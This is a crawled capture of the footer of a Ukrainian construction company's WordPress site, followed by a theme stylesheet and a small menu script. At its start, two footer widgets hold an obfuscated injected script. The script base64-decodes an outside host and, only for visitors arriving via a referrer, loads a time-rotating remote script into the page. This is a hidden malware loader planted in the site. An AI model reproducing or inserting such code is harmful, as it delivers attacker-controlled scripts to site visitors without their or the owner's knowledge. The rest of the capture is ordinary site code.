    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"6efd46ceda","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"bc0a9ff67d","preview":false,"postId":3526,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8
body_size: 1663
content:
.woocommerce ul.products li.product .onsale{width:50px;height:50px;line-height:43px;font-weight:400}.woocommerce span.onsale{background:#f3880a;width:50px;height:50px;line-height:43px;font-weight:400}.woocommerce .star-rating:before{color:#ffc733}.woocommerce ul.products li.product h3{padding:0;color:#3f3d33;font-weight:400;font-size:18px;line-height:22px;margin:0 0 5px}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:#515050;font-size:16px;line-height:28px}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background:#f3880a;color:#fff;font-size:14px;font-weight:400;line-height:17px;padding:12px 20px;text-transform:uppercase;border-radius:0;height:auto}.woocommerce a.added_to_cart{margin-top:5px}.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce input.button:hover{opacity:.8;color:#fff;background:#f3880a;box-shadow:none}.woocommerce nav.woocommerce-pagination ul{border:0}.woocommerce nav.woocommerce-pagination ul li{border-right:0;display:inline-block;margin:0 2px}.woocommerce nav.woocommerce-pagination ul li a{border:1px solid #f3880a;color:#b0afaa;display:block;font-size:18px;padding:0 10px;height:30px;line-height:30px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f3880a;border:1px solid #f3880a;border-radius:0;color:#fff;display:block;height:30px;line-height:30px;padding:0 10px;text-decoration:none}.woocommerce .entry-summary{margin-top:0}.woocommerce div.product .product_title{font-size:46px;line-height:50px;color:#343434;margin:0 0 14px}.woocommerce div.product p.price del{margin-right:5px}.woocommerce div.product form.cart div.quantity{float:none;margin-bottom:10px}.woocommerce .quantity .qty{width:4.631em}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#f3880a;color:#fff;font-size:15px;font-weight:700;line-height:20px;padding:12px 22px;text-transform:uppercase;border-radius:0}.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background:#f3880a;color:#fff;opacity:.8}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:14px;line-height:17px;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;text-transform:uppercase;padding:1em}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#282828}.woocommerce div.product .woocommerce-tabs .panel{border:1px solid #dcdcdc;border-radius:0;border-top:0;box-shadow:none;padding:30px 20px 20px 20px}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:28px;line-height:32px;color:#343434;margin:0 0 14px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;border-bottom-color:#fff}.woocommerce .related.products h2{color:#343434;font-size:28px;line-height:32px;letter-spacing:1px;margin:0 0 30px;position:relative}.woocommerce .star-rating{font-size:.857em}.woocommerce p.stars a{color:#ffc733}.woocommerce table.shop_table{border-radius:0}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:9px 10px;width:150px!important}.woocommerce div.product form.cart .variations td.label{width:50px}.woocommerce div.product form.cart .variations select{height:35px}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#aec365;pointer-events:none}.woocommerce .comment-form input[type=email],.woocommerce .comment-form input[type=phone],.woocommerce .comment-form input[type=text]{float:none;display:block;width:100%!important;margin:0;height:auto;padding:10px}.woocommerce .comment-form .comment-form-author{float:left;width:49%}.woocommerce .comment-form .comment-form-email{float:right;width:49%}.woocommerce .comment-form textarea{color:#b4b4b4;padding:10px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:49%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}.woocommerce form .form-row textarea{height:200px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:1em!important}.woocommerce .widget.widget_products ul.product_list_widget li a,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li a,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li .star-rating,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li a{margin-bottom:5px}.woocommerce .star-rating span{color:#ffc733}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#000}.woocommerce .woocommerce-product-search{background:#f4f3f2;border-radius:5px;margin:0;overflow:hidden;padding:14px 15px 15px 16px;width:100%}.woocommerce .woocommerce-product-search input[type=search]{width:85%;background:0 0;border:0 none;border-radius:0;color:#6f6f6f;float:left;font-size:14px;font-weight:700;margin:0;padding:0}.woocommerce .woocommerce-product-search input[type=submit]{background:url('../images/bg-search.png');border:0;border-radius:0;box-shadow:none;float:right;font-size:14px;height:18px;margin:5px 0 0;padding:0;text-indent:-9999px;width:17px}#secondary .woocommerce.widget_shopping_cart .total{padding:10px 28px 0}#secondary .woocommerce.widget_shopping_cart .buttons{padding:0 28px}#secondary .woocommerce.widget_shopping_cart .widget_shopping_cart_content{padding-bottom:1px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:10px;border-radius:3px;border:1px solid #ccc;width:100%!important}.woocommerce .wc_payment_methods li{padding-left:0!important;background:0 0!important}.woocommerce a.remove{line-height:24px}@media only screen and (max-width:767px){#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:48%!important}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:12px 10px;font-size:14px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8
body_size: 387
content:
/*! construction-landing-page 1.4.0 2024-08-09 4:13:44 PM */
jQuery(document).ready(function(e){0<e(".our-projects .col").length&&e(".text-holder").each(function(){new PerfectScrollbar(e(this)[0])}),window.addEventListener("resize",function(){var e=window.innerWidth;console.log(e),991<=e&&document.body.classList.remove("menu-open")}),e(".menu-opener").on("click",function(){e("body").addClass("menu-open"),e(".mobile-menu .primary-navigation").addClass("toggled")}),e(".overlay").on("click",function(){e("body").removeClass("menu-open"),e(".mobile-menu .primary-navigation").removeClass("toggled")}),e(".close-mobile-menu").on("click",function(){e(".mobile-menu .primary-navigation").removeClass("toggled"),e("body").removeClass("menu-open")}),e('<button class="open-submenu "></button>').insertAfter(e(".mobile-menu ul .menu-item-has-children > a")),e(".mobile-menu ul li .open-submenu ").on("click",function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e("#site-navigation ul li a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})});